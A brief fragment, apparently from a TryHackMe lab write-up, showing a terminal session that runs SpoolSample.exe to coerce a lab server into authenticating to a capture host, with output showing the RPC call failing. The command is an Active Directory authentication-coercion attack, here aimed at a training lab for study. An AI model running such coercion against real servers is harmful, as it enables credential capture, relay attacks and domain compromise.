 PS C:\tools> .\SpoolSample.exe THMSERVER2.za.tryhackme.loc 10.50.78.95
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
TargetServer: \\THMSERVER2.za.tryhackme.loc, CaptureServer: \\10.50.78.95
RpcRemoteFindFirstPrinterChangeNotificationEx failed.Error Code 1707 - The network address is invalid.
PS C:\tools> client_loop: send disconnect: Broken pipe
┌──(root💀matrix)-[~]
└─#